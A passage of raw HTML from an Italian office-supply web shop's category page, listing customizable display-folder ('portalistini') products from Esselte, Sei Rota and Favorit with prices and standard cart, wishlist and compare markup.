15px; width: 25%} .product-items .product-item:nth-child(4n+1){clear: left;}}</style> <div class="category-products clearfix products wrapper grid products-grid"> <ol class="products list items product-items"> <li class="item product product-item"> <!-- mode view list --><!-- and / mode view list --><!-- mode view grid --><div class="product-item-info per-product category-products-grid" data-container="product-grid"> <div class="images-container"> <div class="product-hover"><a href="https://convenienzaufficio.it/catalog/product/view/id/45127/category/70/" class="product photo product-item-photo" tabindex="-1"><span class="product-image-container" style="width:480px;"> <span class="product-image-wrapper" style="padding-bottom: 100%;"> <img class="lazyload product-image-photo lazyload" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22480%22%20height%3D%22480%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://convenienzaufficio.it/media/catalog/product/cache/b5bd2d857284e798439fedb355205f0c/8/0/80593.jpg" width="480" height="480" alt="PORTALISTINI 22X30-100 PERSONALIZZABILE ANTIRIFLESSO Esselte"/> </span></span></a><div class="link-view"><button type="button" class="quickview simple" title="Visualizzazione Rapida" onclick="jQuery.fn.quickview({url:'https://convenienzaufficio.it/alothemes/product/view/id/45127/'});"><span><i class="fa fa-search-plus icons"></i><span>Visualizzazione Rapida</span></span></button></div><div class="hover-box actions clearfix"><div class="product-item-inner show-box clearfix"><div class="product product-item-actions"><div class="actions-primary actions-cart alotheme-tooltip"><form data-role="tocart-form" action="https://convenienzaufficio.it/checkout/cart/add/uenc/aHR0cHM6Ly9jb252ZW5pZW56YXVmZmljaW8uaXQvY2F0YWxvZy9jYXRlZ29yeS92aWV3L3MvcG9ydGFsaXN0aW5pLXBlcnNvbmFsaXp6YWJpbGkvaWQvNzAv/product/45127/" method="post"><input type="hidden" name="product" value="45127"><input type="hidden" name="uenc" value="[base64],"><input name="form_key" type="hidden" value="Unv7OPYQjgAwzmH4" /><button type="submit"	title="Aggiungi al Carrello"	class="action tocart primary button btn-cart pull-left-none"><span class="tooltip">Aggiungi al Carrello</span></button></form></div><div data-role="add-to-links" class="actions-secondary add-to-links"><a href="#" class="action towishlist link-wishlist alotheme-tooltip" title="Lista desideri" aria-label="Aggiungi alla lista desideri" data-post='{"action":"https:\/\/convenienzaufficio.it\/wishlist\/index\/add\/","data":{"product":45127,"uenc":"aHR0cHM6Ly9jb252ZW5pZW56YXVmZmljaW8uaXQvY2F0YWxvZy9jYXRlZ29yeS92aWV3L3MvcG9ydGFsaXN0aW5pLXBlcnNvbmFsaXp6YWJpbGkvaWQvNzAv"}}' data-action="add-to-wishlist" role="button"><i class="fa fa-heart icon icons"></i><span class="tooltip">Lista desideri</span></a><a href="#" class="action tocompare alotheme-tooltip" title="Confronta" aria-label="Aggiungi al confronto" data-post='{"action":"https:\/\/convenienzaufficio.it\/catalog\/product_compare\/add\/","data":{"product":"45127","uenc":"aHR0cHM6Ly9jb252ZW5pZW56YXVmZmljaW8uaXQvY2F0YWxvZy9jYXRlZ29yeS92aWV3L3MvcG9ydGFsaXN0aW5pLXBlcnNvbmFsaXp6YWJpbGkvaWQvNzAv"}}' role="button"><i class="fa fa-retweet icon icons"></i><span class="tooltip">Confronta</span></a></div></div></div></div></div> <div class="product details product-item-details products-textlink"> <div class="price-box price-final_price" data-role="priceBox" data-product-id="45127" data-price-box="product-id-45127"> <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span id="product-price-45127" data-price-amount="8.72" data-price-type="finalPrice" class="price-wrapper " ><span class="price">8,72 €</span></span> </span></div> <div class="product-reviews-summary short"><div class="rating-summary"> <span class="label"><span>Rating:</span></span> <div class="rating-result" title="0%"> <span style="width:0"><span>0%</span></span> </div></div> </div> <h2 class="product name product-name product-item-name"> <a class="product-item-link" href="https://convenienzaufficio.it/catalog/product/view/id/45127/category/70/" title="PORTALISTINI 22X30-100 PERSONALIZZABILE ANTIRIFLESSO Esselte"> PORTALISTINI 22X30-100 PERSONALIZZABILE ANTIRIFLESSO Esselte </a> </h2> </div> </div> </div><!-- and / mode view grid --> </li><li class="item product product-item"> <!-- mode view list --><!-- and / mode view list --><!-- mode view grid --><div class="product-item-info per-product category-products-grid" data-container="product-grid"> <div class="images-container"> <div class="product-hover"><a href="https://convenienzaufficio.it/catalog/product/view/id/45126/category/70/" class="product photo product-item-photo" tabindex="-1"><span class="product-image-container" style="width:480px;"> <span class="product-image-wrapper" style="padding-bottom: 100%;"> <img class="lazyload product-image-photo lazyload" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22480%22%20height%3D%22480%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://convenienzaufficio.it/media/catalog/product/cache/b5bd2d857284e798439fedb355205f0c/8/0/80589.jpg" width="480" height="480" alt="PORTALISTINI 22X30-40 PERSONALIZZABILE ANTIRIFLESSO Esselte"/> </span></span></a><div class="link-view"><button type="button" class="quickview simple" title="Visualizzazione Rapida" onclick="jQuery.fn.quickview({url:'https://convenienzaufficio.it/alothemes/product/view/id/45126/'});"><span><i class="fa fa-search-plus icons"></i><span>Visualizzazione Rapida</span></span></button></div><div class="hover-box actions clearfix"><div class="product-item-inner show-box clearfix"><div class="product product-item-actions"><div class="actions-primary actions-cart alotheme-tooltip"><form data-role="tocart-form" action="https://convenienzaufficio.it/checkout/cart/add/uenc/aHR0cHM6Ly9jb252ZW5pZW56YXVmZmljaW8uaXQvY2F0YWxvZy9jYXRlZ29yeS92aWV3L3MvcG9ydGFsaXN0aW5pLXBlcnNvbmFsaXp6YWJpbGkvaWQvNzAv/product/45126/" method="post"><input type="hidden" name="product" value="45126"><input type="hidden" name="uenc" value="[base64],"><input name="form_key" type="hidden" value="Unv7OPYQjgAwzmH4" /><button type="submit"	title="Aggiungi al Carrello"	class="action tocart primary button btn-cart pull-left-none"><span class="tooltip">Aggiungi al Carrello</span></button></form></div><div data-role="add-to-links" class="actions-secondary add-to-links"><a href="#" class="action towishlist link-wishlist alotheme-tooltip" title="Lista desideri" aria-label="Aggiungi alla lista desideri" data-post='{"action":"https:\/\/convenienzaufficio.it\/wishlist\/index\/add\/","data":{"product":45126,"uenc":"aHR0cHM6Ly9jb252ZW5pZW56YXVmZmljaW8uaXQvY2F0YWxvZy9jYXRlZ29yeS92aWV3L3MvcG9ydGFsaXN0aW5pLXBlcnNvbmFsaXp6YWJpbGkvaWQvNzAv"}}' data-action="add-to-wishlist" role="button"><i class="fa fa-heart icon icons"></i><span class="tooltip">Lista desideri</span></a><a href="#" class="action tocompare alotheme-tooltip" title="Confronta" aria-label="Aggiungi al confronto" data-post='{"action":"https:\/\/convenienzaufficio.it\/catalog\/product_compare\/add\/","data":{"product":"45126","uenc":"aHR0cHM6Ly9jb252ZW5pZW56YXVmZmljaW8uaXQvY2F0YWxvZy9jYXRlZ29yeS92aWV3L3MvcG9ydGFsaXN0aW5pLXBlcnNvbmFsaXp6YWJpbGkvaWQvNzAv"}}' role="button"><i class="fa fa-retweet icon icons"></i><span class="tooltip">Confronta</span></a></div></div></div></div></div> <div class="product details product-item-details products-textlink"> <div class="price-box price-final_price" data-role="priceBox" data-product-id="45126" data-price-box="product-id-45126"> <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span id="product-price-45126" data-price-amount="4.09" data-price-type="finalPrice" class="price-wrapper " ><span class="price">4,09 €</span></span> </span></div> <div class="product-reviews-summary short"><div class="rating-summary"> <span class="label"><span>Rating:</span></span> <div class="rating-result" title="0%"> <span style="width:0"><span>0%</span></span> </div></div> </div> <h2 class="product name product-name product-item-name"> <a class="product-item-link" href="https://convenienzaufficio.it/catalog/product/view/id/45126/category/70/" title="PORTALISTINI 22X30-40 PERSONALIZZABILE ANTIRIFLESSO Esselte"> PORTALISTINI 22X30-40 PERSONALIZZABILE ANTIRIFLESSO Esselte </a> </h2> </div> </div> </div><!-- and / mode view grid --> </li><li class="item product product-item"> <!-- mode view list --><!-- and / mode view list --><!-- mode view grid --><div class="product-item-info per-product category-products-grid" data-container="product-grid"> <div class="images-container"> <div class="product-hover"><a href="https://convenienzaufficio.it/catalog/product/view/id/43638/category/70/" class="product photo product-item-photo" tabindex="-1"><span class="product-image-container" style="width:480px;"> <span class="product-image-wrapper" style="padding-bottom: 100%;"> <img class="lazyload product-image-photo lazyload" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22480%22%20height%3D%22480%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://convenienzaufficio.it/media/catalog/product/cache/b5bd2d857284e798439fedb355205f0c/8/0/80586.jpg" width="480" height="480" alt="PORTALISTINI 22X30-10 PERSONALIZZABILE ANTIRIFLESSO Esselte"/> </span></span></a><div class="link-view"><button type="button" class="quickview simple" title="Visualizzazione Rapida" onclick="jQuery.fn.quickview({url:'https://convenienzaufficio.it/alothemes/product/view/id/43638/'});"><span><i class="fa fa-search-plus icons"></i><span>Visualizzazione Rapida</span></span></button></div><div class="hover-box actions clearfix"><div class="product-item-inner show-box clearfix"><div class="product product-item-actions"><div class="actions-primary actions-cart alotheme-tooltip"><form data-role="tocart-form" action="https://convenienzaufficio.it/checkout/cart/add/uenc/aHR0cHM6Ly9jb252ZW5pZW56YXVmZmljaW8uaXQvY2F0YWxvZy9jYXRlZ29yeS92aWV3L3MvcG9ydGFsaXN0aW5pLXBlcnNvbmFsaXp6YWJpbGkvaWQvNzAv/product/43638/" method="post"><input type="hidden" name="product" value="43638"><input type="hidden" name="uenc" value="[base64],"><input name="form_key" type="hidden" value="Unv7OPYQjgAwzmH4" /><button type="submit"	title="Aggiungi al Carrello"	class="action tocart primary button btn-cart pull-left-none"><span class="tooltip">Aggiungi al Carrello</span></button></form></div><div data-role="add-to-links" class="actions-secondary add-to-links"><a href="#" class="action towishlist link-wishlist alotheme-tooltip" title="Lista desideri" aria-label="Aggiungi alla lista desideri" data-post='{"action":"https:\/\/convenienzaufficio.it\/wishlist\/index\/add\/","data":{"product":43638,"uenc":"aHR0cHM6Ly9jb252ZW5pZW56YXVmZmljaW8uaXQvY2F0YWxvZy9jYXRlZ29yeS92aWV3L3MvcG9ydGFsaXN0aW5pLXBlcnNvbmFsaXp6YWJpbGkvaWQvNzAv"}}' data-action="add-to-wishlist" role="button"><i class="fa fa-heart icon icons"></i><span class="tooltip">Lista desideri</span></a><a href="#" class="action tocompare alotheme-tooltip" title="Confronta" aria-label="Aggiungi al confronto" data-post='{"action":"https:\/\/convenienzaufficio.it\/catalog\/product_compare\/add\/","data":{"product":"43638","uenc":"aHR0cHM6Ly9jb252ZW5pZW56YXVmZmljaW8uaXQvY2F0YWxvZy9jYXRlZ29yeS92aWV3L3MvcG9ydGFsaXN0aW5pLXBlcnNvbmFsaXp6YWJpbGkvaWQvNzAv"}}' role="button"><i class="fa fa-retweet icon icons"></i><span class="tooltip">Confronta</span></a></div></div></div></div></div> <div class="product details product-item-details products-textlink"> <div class="price-box price-final_price" data-role="priceBox" data-product-id="43638" data-price-box="product-id-43638"> <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span id="product-price-43638" data-price-amount="2.51" data-price-type="finalPrice" class="price-wrapper " ><span class="price">2,51 €</span></span> </span></div> <div class="product-reviews-summary short"><div class="rating-summary"> <span class="label"><span>Rating:</span></span> <div class="rating-result" title="0%"> <span style="width:0"><span>0%</span></span> </div></div> </div> <h2 class="product name product-name product-item-name"> <a class="product-item-link" href="https://convenienzaufficio.it/catalog/product/view/id/43638/category/70/" title="PORTALISTINI 22X30-10 PERSONALIZZABILE ANTIRIFLESSO Esselte"> PORTALISTINI 22X30-10 PERSONALIZZABILE ANTIRIFLESSO Esselte </a> </h2> </div> </div> </div><!-- and / mode view grid --> </li><li class="item product product-item"> <!-- mode view list --><!-- and / mode view list --><!-- mode view grid --><div class="product-item-info per-product category-products-grid" data-container="product-grid"> <div class="images-container"> <div class="product-hover"><a href="https://convenienzaufficio.it/catalog/product/view/id/43511/category/70/" class="product photo product-item-photo" tabindex="-1"><span class="product-image-container" style="width:480px;"> <span class="product-image-wrapper" style="padding-bottom: 100%;"> <img class="lazyload product-image-photo lazyload" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22480%22%20height%3D%22480%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://convenienzaufficio.it/media/catalog/product/cache/b5bd2d857284e798439fedb355205f0c/4/8/48110.jpg" width="480" height="480" alt="Portalistini personalizzabile UnoTI 42x30cm 48 buste A3Album Sei Rota"/> </span></span></a><div class="link-view"><button type="button" class="quickview simple" title="Visualizzazione Rapida" onclick="jQuery.fn.quickview({url:'https://convenienzaufficio.it/alothemes/product/view/id/43511/'});"><span><i class="fa fa-search-plus icons"></i><span>Visualizzazione Rapida</span></span></button></div><div class="hover-box actions clearfix"><div class="product-item-inner show-box clearfix"><div class="product product-item-actions"><div class="actions-primary actions-cart alotheme-tooltip"><form data-role="tocart-form" action="https://convenienzaufficio.it/checkout/cart/add/uenc/aHR0cHM6Ly9jb252ZW5pZW56YXVmZmljaW8uaXQvY2F0YWxvZy9jYXRlZ29yeS92aWV3L3MvcG9ydGFsaXN0aW5pLXBlcnNvbmFsaXp6YWJpbGkvaWQvNzAv/product/43511/" method="post"><input type="hidden" name="product" value="43511"><input type="hidden" name="uenc" value="[base64],"><input name="form_key" type="hidden" value="Unv7OPYQjgAwzmH4" /><button type="submit"	title="Aggiungi al Carrello"	class="action tocart primary button btn-cart pull-left-none"><span class="tooltip">Aggiungi al Carrello</span></button></form></div><div data-role="add-to-links" class="actions-secondary add-to-links"><a href="#" class="action towishlist link-wishlist alotheme-tooltip" title="Lista desideri" aria-label="Aggiungi alla lista desideri" data-post='{"action":"https:\/\/convenienzaufficio.it\/wishlist\/index\/add\/","data":{"product":43511,"uenc":"aHR0cHM6Ly9jb252ZW5pZW56YXVmZmljaW8uaXQvY2F0YWxvZy9jYXRlZ29yeS92aWV3L3MvcG9ydGFsaXN0aW5pLXBlcnNvbmFsaXp6YWJpbGkvaWQvNzAv"}}' data-action="add-to-wishlist" role="button"><i class="fa fa-heart icon icons"></i><span class="tooltip">Lista desideri</span></a><a href="#" class="action tocompare alotheme-tooltip" title="Confronta" aria-label="Aggiungi al confronto" data-post='{"action":"https:\/\/convenienzaufficio.it\/catalog\/product_compare\/add\/","data":{"product":"43511","uenc":"aHR0cHM6Ly9jb252ZW5pZW56YXVmZmljaW8uaXQvY2F0YWxvZy9jYXRlZ29yeS92aWV3L3MvcG9ydGFsaXN0aW5pLXBlcnNvbmFsaXp6YWJpbGkvaWQvNzAv"}}' role="button"><i class="fa fa-retweet icon icons"></i><span class="tooltip">Confronta</span></a></div></div></div></div></div> <div class="product details product-item-details products-textlink"> <div class="price-box price-final_price" data-role="priceBox" data-product-id="43511" data-price-box="product-id-43511"> <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span id="product-price-43511" data-price-amount="20.44" data-price-type="finalPrice" class="price-wrapper " ><span class="price">20,44 €</span></span> </span></div> <div class="product-reviews-summary short"><div class="rating-summary"> <span class="label"><span>Rating:</span></span> <div class="rating-result" title="0%"> <span style="width:0"><span>0%</span></span> </div></div> </div> <h2 class="product name product-name product-item-name"> <a class="product-item-link" href="https://convenienzaufficio.it/catalog/product/view/id/43511/category/70/" title="Portalistini personalizzabile UnoTI 42x30cm 48 buste A3Album Sei Rota"> Portalistini personalizzabile UnoTI 42x30cm 48 buste A3Album Sei Rota </a> </h2> </div> </div> </div><!-- and / mode view grid --> </li><li class="item product product-item"> <!-- mode view list --><!-- and / mode view list --><!-- mode view grid --><div class="product-item-info per-product category-products-grid" data-container="product-grid"> <div class="images-container"> <div class="product-hover"><a href="https://convenienzaufficio.it/catalog/product/view/id/43503/category/70/" class="product photo product-item-photo" tabindex="-1"><span class="product-image-container" style="width:480px;"> <span class="product-image-wrapper" style="padding-bottom: 100%;"> <img class="lazyload product-image-photo lazyload" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22480%22%20height%3D%22480%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://convenienzaufficio.it/media/catalog/product/cache/b5bd2d857284e798439fedb355205f0c/4/5/45731.jpg" width="480" height="480" alt="Portalistini personalizzabile UnoTI 25x35cm 12 buste Sei Rota"/> </span></span></a><div class="link-view"><button type="button" class="quickview simple" title="Visualizzazione Rapida" onclick="jQuery.fn.quickview({url:'https://convenienzaufficio.it/alothemes/product/view/id/43503/'});"><span><i class="fa fa-search-plus icons"></i><span>Visualizzazione Rapida</span></span></button></div><div class="hover-box actions clearfix"><div class="product-item-inner show-box clearfix"><div class="product product-item-actions"><div class="actions-primary actions-cart alotheme-tooltip"><form data-role="tocart-form" action="https://convenienzaufficio.it/checkout/cart/add/uenc/aHR0cHM6Ly9jb252ZW5pZW56YXVmZmljaW8uaXQvY2F0YWxvZy9jYXRlZ29yeS92aWV3L3MvcG9ydGFsaXN0aW5pLXBlcnNvbmFsaXp6YWJpbGkvaWQvNzAv/product/43503/" method="post"><input type="hidden" name="product" value="43503"><input type="hidden" name="uenc" value="[base64],"><input name="form_key" type="hidden" value="Unv7OPYQjgAwzmH4" /><button type="submit"	title="Aggiungi al Carrello"	class="action tocart primary button btn-cart pull-left-none"><span class="tooltip">Aggiungi al Carrello</span></button></form></div><div data-role="add-to-links" class="actions-secondary add-to-links"><a href="#" class="action towishlist link-wishlist alotheme-tooltip" title="Lista desideri" aria-label="Aggiungi alla lista desideri" data-post='{"action":"https:\/\/convenienzaufficio.it\/wishlist\/index\/add\/","data":{"product":43503,"uenc":"aHR0cHM6Ly9jb252ZW5pZW56YXVmZmljaW8uaXQvY2F0YWxvZy9jYXRlZ29yeS92aWV3L3MvcG9ydGFsaXN0aW5pLXBlcnNvbmFsaXp6YWJpbGkvaWQvNzAv"}}' data-action="add-to-wishlist" role="button"><i class="fa fa-heart icon icons"></i><span class="tooltip">Lista desideri</span></a><a href="#" class="action tocompare alotheme-tooltip" title="Confronta" aria-label="Aggiungi al confronto" data-post='{"action":"https:\/\/convenienzaufficio.it\/catalog\/product_compare\/add\/","data":{"product":"43503","uenc":"aHR0cHM6Ly9jb252ZW5pZW56YXVmZmljaW8uaXQvY2F0YWxvZy9jYXRlZ29yeS92aWV3L3MvcG9ydGFsaXN0aW5pLXBlcnNvbmFsaXp6YWJpbGkvaWQvNzAv"}}' role="button"><i class="fa fa-retweet icon icons"></i><span class="tooltip">Confronta</span></a></div></div></div></div></div> <div class="product details product-item-details products-textlink"> <div class="price-box price-final_price" data-role="priceBox" data-product-id="43503" data-price-box="product-id-43503"> <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span id="product-price-43503" data-price-amount="7.95" data-price-type="finalPrice" class="price-wrapper " ><span class="price">7,95 €</span></span> </span></div> <div class="product-reviews-summary short"><div class="rating-summary"> <span class="label"><span>Rating:</span></span> <div class="rating-result" title="0%"> <span style="width:0"><span>0%</span></span> </div></div> </div> <h2 class="product name product-name product-item-name"> <a class="product-item-link" href="https://convenienzaufficio.it/catalog/product/view/id/43503/category/70/" title="Portalistini personalizzabile UnoTI 25x35cm 12 buste Sei Rota"> Portalistini personalizzabile UnoTI 25x35cm 12 buste Sei Rota </a> </h2> </div> </div> </div><!-- and / mode view grid --> </li><li class="item product product-item"> <!-- mode view list --><!-- and / mode view list --><!-- mode view grid --><div class="product-item-info per-product category-products-grid" data-container="product-grid"> <div class="images-container"> <div class="product-hover"><a href="https://convenienzaufficio.it/catalog/product/view/id/43493/category/70/" class="product photo product-item-photo" tabindex="-1"><span class="product-image-container" style="width:480px;"> <span class="product-image-wrapper" style="padding-bottom: 100%;"> <img class="lazyload product-image-photo lazyload" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22480%22%20height%3D%22480%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://convenienzaufficio.it/media/catalog/product/cache/b5bd2d857284e798439fedb355205f0c/4/0/40232.jpg" width="480" height="480" alt="Portalistini personalizzabile UnoTI 35x50cm 24 buste Sei Rota"/> </span></span></a><div class="link-view"><button type="button" class="quickview simple" title="Visualizzazione Rapida" onclick="jQuery.fn.quickview({url:'https://convenienzaufficio.it/alothemes/product/view/id/43493/'});"><span><i class="fa fa-search-plus icons"></i><span>Visualizzazione Rapida</span></span></button></div><div class="hover-box actions clearfix"><div class="product-item-inner show-box clearfix"><div class="product product-item-actions"><div class="actions-primary actions-cart alotheme-tooltip"><form data-role="tocart-form" action="https://convenienzaufficio.it/checkout/cart/add/uenc/aHR0cHM6Ly9jb252ZW5pZW56YXVmZmljaW8uaXQvY2F0YWxvZy9jYXRlZ29yeS92aWV3L3MvcG9ydGFsaXN0aW5pLXBlcnNvbmFsaXp6YWJpbGkvaWQvNzAv/product/43493/" method="post"><input type="hidden" name="product" value="43493"><input type="hidden" name="uenc" value="[base64],"><input name="form_key" type="hidden" value="Unv7OPYQjgAwzmH4" /><button type="submit"	title="Aggiungi al Carrello"	class="action tocart primary button btn-cart pull-left-none"><span class="tooltip">Aggiungi al Carrello</span></button></form></div><div data-role="add-to-links" class="actions-secondary add-to-links"><a href="#" class="action towishlist link-wishlist alotheme-tooltip" title="Lista desideri" aria-label="Aggiungi alla lista desideri" data-post='{"action":"https:\/\/convenienzaufficio.it\/wishlist\/index\/add\/","data":{"product":43493,"uenc":"aHR0cHM6Ly9jb252ZW5pZW56YXVmZmljaW8uaXQvY2F0YWxvZy9jYXRlZ29yeS92aWV3L3MvcG9ydGFsaXN0aW5pLXBlcnNvbmFsaXp6YWJpbGkvaWQvNzAv"}}' data-action="add-to-wishlist" role="button"><i class="fa fa-heart icon icons"></i><span class="tooltip">Lista desideri</span></a><a href="#" class="action tocompare alotheme-tooltip" title="Confronta" aria-label="Aggiungi al confronto" data-post='{"action":"https:\/\/convenienzaufficio.it\/catalog\/product_compare\/add\/","data":{"product":"43493","uenc":"aHR0cHM6Ly9jb252ZW5pZW56YXVmZmljaW8uaXQvY2F0YWxvZy9jYXRlZ29yeS92aWV3L3MvcG9ydGFsaXN0aW5pLXBlcnNvbmFsaXp6YWJpbGkvaWQvNzAv"}}' role="button"><i class="fa fa-retweet icon icons"></i><span class="tooltip">Confronta</span></a></div></div></div></div></div> <div class="product details product-item-details products-textlink"> <div class="price-box price-final_price" data-role="priceBox" data-product-id="43493" data-price-box="product-id-43493"> <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span id="product-price-43493" data-price-amount="22.04" data-price-type="finalPrice" class="price-wrapper " ><span class="price">22,04 €</span></span> </span></div> <div class="product-reviews-summary short"><div class="rating-summary"> <span class="label"><span>Rating:</span></span> <div class="rating-result" title="0%"> <span style="width:0"><span>0%</span></span> </div></div> </div> <h2 class="product name product-name product-item-name"> <a class="product-item-link" href="https://convenienzaufficio.it/catalog/product/view/id/43493/category/70/" title="Portalistini personalizzabile UnoTI 35x50cm 24 buste Sei Rota"> Portalistini personalizzabile UnoTI 35x50cm 24 buste Sei Rota </a> </h2> </div> </div> </div><!-- and / mode view grid --> </li><li class="item product product-item"> <!-- mode view list --><!-- and / mode view list --><!-- mode view grid --><div class="product-item-info per-product category-products-grid" data-container="product-grid"> <div class="images-container"> <div class="product-hover"><a href="https://convenienzaufficio.it/catalog/product/view/id/42839/category/70/" class="product photo product-item-photo" tabindex="-1"><span class="product-image-container" style="width:480px;"> <span class="product-image-wrapper" style="padding-bottom: 100%;"> <img class="lazyload product-image-photo lazyload" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22480%22%20height%3D%22480%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://convenienzaufficio.it/media/catalog/product/cache/b5bd2d857284e798439fedb355205f0c/5/6/56399.jpg" width="480" height="480" alt="Portalistini SVILUPPO buccia 22x30cm in naturene 100 buste nero FAVORIT"/> </span></span></a><div class="link-view"><button type="button" class="quickview simple" title="Visualizzazione Rapida" onclick="jQuery.fn.quickview({url:'https://convenienzaufficio.it/alothemes/product/view/id/42839/'});"><span><i class="fa fa-search-plus icons"></i><span>Visualizzazione Rapida</span></span></button></div><div class="hover-box actions clearfix"><div class="product-item-inner show-box clearfix"><div class="product product-item-actions"><div class="actions-primary actions-cart alotheme-tooltip"><form data-role="tocart-form" action="https://convenienzaufficio.it/checkout/cart/add/uenc/aHR0cHM6Ly9jb252ZW5pZW56YXVmZmljaW8uaXQvY2F0YWxvZy9jYXRlZ29yeS92aWV3L3MvcG9ydGFsaXN0aW5pLXBlcnNvbmFsaXp6YWJpbGkvaWQvNzAv/product/42839/" method="post"><input type="hidden" name="product" value="42839"><input type="hidden" name="uenc" value="[base64],"><input name="form_key" type="hidden" value="Unv7OPYQjgAwzmH4" /><button type="submit"	title="Aggiungi al Carrello"	class="action tocart primary button btn-cart pull-left-none"><span class="tooltip">Aggiungi al Carrello</span></button></form></div><div data-role="add-to-links" class="actions-secondary add-to-links"><a href="#" class="action towishlist link-wishlist alotheme-tooltip" title="Lista desideri" aria-label="Aggiungi alla lista desideri" data-post='{"action":"https:\/\/convenienzaufficio.it\/wishlist\/index\/add\/","data":{"product":42839,"uenc":"aHR0cHM6Ly9jb252ZW5pZW56YXVmZmljaW8uaXQvY2F0YWxvZy9jYXRlZ29yeS92aWV3L3MvcG9ydGFsaXN0aW5pLXBlcnNvbmFsaXp6YWJpbGkvaWQvNzAv"}}' data-action="add-to-wishlist" role="button"><i class="fa fa-heart icon icons"></i><span class="tooltip">Lista desideri</span></a><a href="#" class="action tocompare alotheme-tooltip" title="Confronta" aria-label="Aggiungi al confronto" data-post='{"action":"https:\/\/convenienzaufficio.it\/catalog\/product_compare\/add\/","data":{"product":"42839","uenc":"aHR0cHM6Ly9jb252ZW5pZW56YXVmZmljaW8uaXQvY2F0YWxvZy9jYXRlZ29yeS92aWV3L3MvcG9ydGFsaXN0aW5pLXBlcnNvbmFsaXp6YWJpbGkvaWQvNzAv"}}' role="button"><i class="fa fa-retweet icon icons"></i><span class="tooltip">Confronta</span></a></div></div></div></div></div> <div class="product details product-item-details products-textlink"> <div class="price-box price-final_price" data-role="priceBox" data-product-id="42839" data-price-box="product-id-42839"> <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span id="product-price-42839" data-price-amount="5.94" data-price-type="finalPrice" class="price-wrapper " ><span class="price">5,94 €</span></span> </span></div> <div class="product-reviews-summary short"><div class="rating-summary"> <span class="label"><span>Rating:</span></span> <div class="rating-result" title="0%"> <span style="width:0"><span>0%</span></span> </div></div> </div> <h2 class="product name product-name product-item-name"> <a class="product-item-link" href="https://convenienzaufficio.it/catalog/product/view/id/42839/category/70/" title="Portalistini SVILUPPO buccia 22x30cm in naturene 100 buste nero FAVORIT"> Portalistini SVILUPPO buccia 22x30cm in naturene 100 buste nero FAVORIT </a> </h2> </div> </div> </div><!-- and / mode view grid --> </li><li class="item product product-item"> <!-- mode view list --><!-- and / mode view list --><!-- mode view grid --><div class="product-item-info per-product category-products-grid" data-container="product-grid"> <div class="images-container"> <div class="product-hover"><a href="https://convenienzaufficio.it/catalog/product/view/id/42836/category/70/" class="product photo product-item-photo" tabindex="-1"><span class="product-image-container" style="width:480px;"> <span class="product-image-wrapper" style="padding-bottom: 100%;"> <img class="lazyload product-image-photo lazyload" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22480%22%20height%3D%22480%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://convenienzaufficio.it/media/catalog/product/cache/b5bd2d857284e798439fedb355205f0c/4/8/48108.jpg" width="480" height="480" alt="Portalistini personalizzabile UnoTI 42x30cm 24 buste A3Album Sei Rota"/> </span></span></a><div class="link-view"><button type="button" class="quickview simple" title="Visualizzazione Rapida" onclick="jQuery.fn.quickview({url:'https://convenienzaufficio.it/alothemes/product/view/id/42836/'});"><span><i class="fa fa-search-plus icons"></i><span>Visualizzazione Rapida</span></span></button></div><div class="hover-box actions clearfix"><div class="product-item-inner show-box clearfix"><div class="product product-item-actions"><div class="actions-primary actions-cart alotheme-tooltip"><form data-role="tocart-form" action="https://convenienzaufficio.it/checkout/cart/add/uenc/aHR0cHM6Ly9jb252ZW5pZW56YXVmZmljaW8uaXQvY2F0YWxvZy9jYXRlZ29yeS92aWV3L3MvcG9ydGFsaXN0aW5pLXBlcnNvbmFsaXp6YWJpbGkvaWQvNzAv/product/42836/" method="post"><input type="hidden" name="product" value="42836"><input type="hidden" name="uenc" value="[base64],"><input name="form_key" type="hidden" value="Unv7OPYQjgAwzmH4" /><button type="submit"	title="Aggiungi al Carrello"	class="action tocart primary button btn-cart pull-left-none"><span class="tooltip">Aggiungi al Carrello</span></button></form></div><div data-role="add-to-links" class="actions-secondary add-to-links"><a href="#" class="action towishlist link-wishlist alotheme-tooltip" title="Lista desideri" aria-label="Aggiungi alla lista desideri" 